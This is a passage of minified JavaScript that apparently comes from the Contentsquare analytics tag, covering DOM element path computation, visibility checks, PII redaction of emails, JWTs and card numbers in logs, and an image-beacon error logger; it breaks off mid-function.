Ko(s){return ht(s)&&s.localName==="a"}function Jo(s){return Wl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function Tf(s){return ht(s)&&s.localName==="img"}function ln(s){return ht(s)&&s.localName==="style"}function bs(s){return ht(s)&&s.localName==="input"}function gi(s){return ht(s)&&s.localName==="textarea"}function hn(s){return ht(s)&&s.localName==="script"}function Rf(s){return ht(s)&&s.localName==="button"}function wi(s){return ht(s)&&"ownerSVGElement"in s}function mi(s){return ht(s)&&s.localName==="select"}function Cf(s){return ht(s)&&s.localName==="details"}function If(s){return ht(s)&&s.localName==="summary"}function Pf(s){return wi(s)&&s.localName==="image"}function Of(s){return wi(s)&&s.localName==="use"}function Nf(s){return wi(s)&&s.localName==="feImage"}function Mf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Df(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Ki(s){return csNodenodeType.apply(s)===9}function Ji(s){return Mf(s)&&"host"in s&&"mode"in s}function Yl(s){return ht(s)&&!!csElementshadowRoot.apply(s)&&Ji(csElementshadowRoot.apply(s))}var kf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function xf(s){return ht(s)&&pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(kf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var un="detached";function Xl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return er(n)&&csArray.prototype.push.call(t,un),{ancestors:t,selectionRoot:n}}function Lf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Ko(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return er(n)&&csArray.prototype.push.call(t,un),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function er(s){return Ge.isValidElement(s)}var Ds=(()=>{var s,n;return(n=(s=K.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Zt=Ds.matches||Ds.matchesSelector||Ds.mozMatchesSelector||Ds.msMatchesSelector||Ds.oMatchesSelector||Ds.webkitMatchesSelector,ac=Ds.closest,Kl=9;function Uf(s,n){return n?csArray.prototype.some.call(n,t=>Zt.call(s,t)):!1}function Vf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=uo(n),o=0,c=n.previousElementSibling;for(;c;)(uo(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Uf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function jf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=0,i=n.previousElementSibling;for(;i;)Zt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Hf=[/\d{4}/,/^ember\d+$/],Bf="@",Qo="data-cs-override-id",Ff="data-cs-dynamic-id";function Jl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=uo(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Bf}`)),Gf(s,t)){let y=Zo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Qo}="${y}"]`}}let c=Qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=$f(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=_f(s);if(Wf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=zf(s,e);if(u){let y=jf(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Vf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function $f(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Zt.call(s,e)&&Jf(e,n))return e}}function zf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Zt.call(s,t))return t}}function Gf(s,n){let t=Zo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&ta(Qo,t,n)}function qf(s){return Zo(s)!==null}function Zo(s){return s.getAttribute(Qo)}function Wf(s,n,t,e){return n&&!qf(s)&&!Yf(s,n,e)&&Kf(n,t)}function Yf(s,n,t){return s.hasAttribute(Ff)||Xf(n,t)}function Xf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Hf,e=>e.test(s))||t)}function Kf(s,n){return s&&ta("id",s,n)}function ta(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Jf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&ta(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var fo=11;function sr(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return cc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Jl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${cc(h,t)}${o}`}let l=sr(s,n,t);return`${l?`${l}>`:""}${o}`}function cc(s,n){if(s===un)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Xl(s.host);return`${sr(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===fo?"|fragment|":""}var Ql=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Zf=(()=>{class s extends Ql{constructor(){super(...arguments),this.da=!1,this.fa=!1,this.ol=!1}lv(t,e){return this.da&&!(e===null&&er(t))&&csNodenodeType.apply(t)!==fo&&!t.host}hv(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.lv(t,e))return;let o=!1;e===null&&er(t)&&(o=!0,this.done=!0);let c=this.fa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.ol=!0,this.da=!1,this.fa=!1),!l&&e===null&&csNodenodeType.apply(t)===fo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.hv(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Jl(t,h,i,this.options);f&&(this.fa=!0,this.da=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.da&&!f?"":u}`,v=!f&&this.fa&&!this.options.fullPath?"":this.path&&!this.ol?">":"";this.ol=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Hs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Hs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Bt.SHOW_ALL){let t=n|Bt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=lc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=lc(c);if(n&Bt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Rr[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Rr[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Rr[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function lc(s){return s&&Yl(s)?s.shadowRoot:null}var Tr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:{}})(),Bt=(()=>{var s;return(s=K.NodeFilter)!==null&&s!==void 0?s:{}})(),Rr={2:Bt.SHOW_ATTRIBUTE,4:Bt.SHOW_CDATA_SECTION,8:Bt.SHOW_COMMENT,11:Bt.SHOW_DOCUMENT_FRAGMENT,9:Bt.SHOW_DOCUMENT,10:Bt.SHOW_DOCUMENT_TYPE,1:Bt.SHOW_ELEMENT,[Tr.ENTITY_NODE]:Bt.SHOW_ENTITY,[Tr.ENTITY_REFERENCE_NODE]:Bt.SHOW_ENTITY_REFERENCE,[Tr.NOTATION_NODE]:Bt.SHOW_NOTATION,7:Bt.SHOW_PROCESSING_INSTRUCTION,3:Bt.SHOW_TEXT},Zl=!1,po=5,xn=50;function tp(s=5){Zl=tt.isPerfLoggingActive(),po=s}function Ys(s,n){return function(){if(!Zl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)});else{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=Ys(i,s)}},Us=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Yl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Ys(i,"getAllShadowHosts")}(s||(s={})),s})(),Cr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:Object})(),st=(()=>{let s;return function(n){let t="isConnected"in Cr.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,U){for(let j=_;j;j=csNodenextSibling.apply(j))U(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,U){let j=[];for(let G of l(_,U))csArray.prototype.push.call(j,G);return j}n.getAncestors=r;let o=(_,U)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:U&&Ji(_)?_.host:null};function c(_,U,j=!1){let G=_;for(;G;){if(U(G))return G;let gt=o(G,j);if(gt&&gt!==G)G=gt;else break}return null}n.findAncestor=c;function*l(_,U=!1){let j=_;for(;j;){yield j;let G=o(j,U);if(G&&G!==j)j=G;else break}}n.walkUp=l;function h(_,U){if(_===U||U.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,U):!1}n.isDescendantOf=h;function u(_){var U;return _.parentElement?_.parentElement:n.getRootNode(_)?(U=n.getRootNode(_))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(_,U=document){let j=_s(window.csquerySelectorAll[U.nodeType].call(U,_)),G=Us.getAllShadowHosts(U);for(let gt of G){let Dt=Us.getShadowRoot(gt);if(!Dt)continue;let ie=_s(window.csquerySelectorAll[Dt.nodeType].call(Dt,_));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Cr.prototype)return(j,G)=>j.getRootNode(G);function _(j){let G=U(j);return Ji(G)?_(G.host):G}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,G)=>typeof G=="object"&&!!G.composed?_(j):U(j)})();function y(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function g(_){let U=_.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(_){var U,j;if(((U=_.checkVisibility)===null||U===void 0?void 0:U.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Cr} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Dt=_.getBoundingClientRect();if(Dt.width===0&&Dt.height===0)return!0}let G=window.getComputedStyle(_);return G?G.display==="none"||G.visibility==="hidden"||G.visibility==="collapse"||G.opacity==="0"||G.filter==="opacity(0)"||G.width==="0px"&&G.height==="0px"||y(G.color):!0}n.isHiddenByCSS=v;function T(_){if(v(_))return!0;let j=u(_);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(_){let U=null,j=_;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function w(_){let U=b(_);return U!==null&&!_.contains(U)&&!U.contains(_)}function b(_){let U=_.getBoundingClientRect(),j=U.left+.5*U.width,G=U.top+.5*U.height;return M(document,j,G)}n.getTopElement=b;function x(_){if(!_.getBoundingClientRect)return null;let U=_.getBoundingClientRect(),j=U.x+U.width/2,G=U.y+U.height/2;return n.getTopElementFromPoint(document,j,G)}n.getElementOnTop=x;function M(_,U,j){let G=_.elementFromPoint(U,j);if(!G)return null;let gt=Us.getShadowRoot(G);return gt&&gt!==n.getRootNode(document.body)&&gt!==_?M(gt,U,j):G}n.getTopElementFromPoint=M;function S(_){return!g(_)&&!v(_)&&!w(_)}n.isVisibleInDocument=S;function B(_){return v(_)?!1:F(_)}n.isVisibleInViewportInForeground=B;function F(_){let U=b(_);return U===null?!1:_===U?!0:Vt(_)?_.textContent!==""&&U.contains(_):_.contains(U)}n.isInViewPort=F;function et(_,U,j){let G=_.getAttributeNS(U,j);return G===""?_.hasAttributeNS(U,j)?G:null:G}n.getAttributeNS=et;function Tt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||Ko(_)&&_.hasAttribute("href")||(mi(_)||gi(_)||bs(_)||Rf(_))&&!_.hasAttribute("disabled")||Cf(_)||If(_))}n.isElementFocusable=Tt;function Vt(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=Vt;function se(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}n.onDocumentLoaded=se}(s||(s={})),s})(),ep=(()=>{class s{constructor(t){this.uv=t}run(t){let e=[...this.uv],i=st.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.fv(e,o,c,r),this.pv(e),e.length===0)break;i.length===0&&o.host&&(i=st.getAncestors(o.host,!1),r=i[i.length-1])}}fv(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}pv(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),sp=(()=>{class s extends Ql{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.gv(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}gv(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.mv(t.id),t.classList&&(e+=this.yv(csArray.from(t.classList))),t.attributes&&(e+=this.Ev(t)),e}mv(t){return t?`#${t};`:""}yv(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}vv(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||wi(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||bs(t)&&e==="value"}Sv(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}wv(t){let e={};for(let i of csArray.from(t.attributes))this.vv(t,i.name)||(e[i.name]=i.value);return e}Ev(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.wv(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.Sv(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Ge=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Zf(h),y=new sp(l);return new ep([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Xl(h);return sr(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Lf(h);return{path:sr(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Ge;var th=["t.contentsquare.net","clicktale"],ip=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(th,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",ip);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(th,t)}static setStrategy(t){s.An=t}static computeIsActive(t){s.Xe=Bs.boolean(t),s.Xe?s.al=Bs.boolean(10):s.al=!1}static isLoggingActive(){return s.Xe}static getStrategy(){return s.An}static debug(t,e=""){s.Xe&&this.An.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Xe&&e&&this.An.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Xe&&this.An.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Xe&&this.An.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.An.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(K.Promise)&&r instanceof K.Promise?r.then(o=>o,o=>s.error(we(o)?o:new Error(o),t)):r}catch(r){try{s.error(we(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.al}}return s.Xe=!1,s.al=!1,s})();var go=!1;function np(){go=!0}function ft(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}}}function rp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var op=(()=>{class s{constructor(t,e){this.pa=t,this.df=e}init(){this.ff=this.pa!==this.pa.top,this.pf=this.df.isWebView&&this.pa===this.pa.top,this.df.iframesTracking&&this.ff||this.pf?this.gf=!1:this.gf=!0}isInIframeContext(){return this.ff}isTopWindowTracker(){return this.gf}isInWebViewContext(){return this.pf}}return s})(),Ut=!on&&document.createElement("a"),ap=/(:443|:80)$/;function Se(s){return Ut?(Ut.href=s,Ut.href):""}function cp(s,n){return new csURL(s,n).href}function eh(s){let n=ea(s);return n===null?"":decodeURIComponent(n.hostname)}function Qi(s,n){return csArray.prototype.some.call(n,t=>Si(s,`.${t}`)||s===t||t==="")}function lp(s){return s[0]==="/"?s:`/${s}`}function hc(s){return csString.prototype.replace.call(s,ap,"")}function ea(s){return!Ut||!Pt(s,"http://")&&!Pt(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:hc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:hc(`${Ut.protocol}//${Ut.host}`),pathname:lp(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var hp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function uc(){}function ir(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function up(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Ir=csSymbol("cachedJson");function dp(s){if(s[Ir])return s[Ir];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Fs(s[0]);for(let t=1;t<s.length;t++)n+=","+Fs(s[t]);return n+="]"}return s[Ir]=csJSON.stringify(s)}var Fs=typeof window.Symbol!="undefined"?dp:csJSON.stringify;var Zi=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),sh=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),tn=(()=>{class s extends sh{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t);this._v(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}_v(t){let e=new window.Image(1,1);e.onload=uc,e.onerror=uc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}cl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),fp=(()=>{class s{constructor(t,e){this.Rs=t,this.bv=e}init(){this.Cs=new tn(this.Rs.getLoggerUri()),this.Cs.setRequestParametersProviders(this,this.bv)}send(t){this.ga=t,this.Cs.send()}getRequestParameters(){return{a:this.ga.app,l:this.ga.level,m:this.ga.message,s:this.ga.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",Pr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${Pr}\\.ey${Pr}\\.${Pr})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,wp="CS_ANONYMIZED_PII",_p="\u2022",bp=/\d/g,Ap=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,rs=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,pp,mp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,yp,Ep)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,Sp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,bp,_p)}n.replaceDigits=r;function o(u){return Tp.test(u)||Rp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ap.test(u)}n.mayHaveNumberSequence=c;function l(u){return vp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return gp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),As=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.Av(this.ll(t));return e===!0?i=this.Tv(i):e===!1&&(i=this.Rv(i)),i}anonymizePII(t){return this.ll(t)}anonymizeJwt(t){return rs.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.ll(t[i])}),t}ll(t){if(rs.mayHaveEmail(t)){let e=rs.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}Tv(t){return rs.replaceDigits(t)}Rv(t){return rs.mayHaveNumberSequence(t)?rs.replaceDigits(t):t}Av(t){return rs.mayHaveCreditCardNumber(t)?rs.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.Cv(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${wp}${c}`}):t}Cv(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),ih="15.174.2";function sa(){return{v:ih}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...sa()}}}return s})(),Ip="uxa",dc=5,Pp="No stacktrace",nh="snippet-",rh="implementation-snippet-",fc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.Tn=e,this.D=new As,this.mf=br[mt.warn],this.mf=br[t.minLogLevel||mt.warn],this.Cs=i||new fp(t,new Cp(t,this.D)),this.yf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ma={implementation:{},dynamic:{}},this.Cs.init()}send(t,e="",i=mt.warn){if(!this.Iv(i,e))return;csArray.prototype.push.call(this.yf[i],e||"");let r={message:this.Pv(t,e),stacktrace:this.Ov(t),app:Ip,level:i};this.Cs.send(r)}Pv(t,e){let i=we(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}Ov(t){return we(t)?`${t.stack||Pp} ${this.Ef()}`:this.Ef()}Ef(){let t=this.Tn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Tn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}Iv(t,e){if(br[t]<this.mf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,rh,0))===0)return this.vf(e,fc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,nh,0))===0)return this.vf(e,fc.DYNAMIC);let i=this.yf[t];return 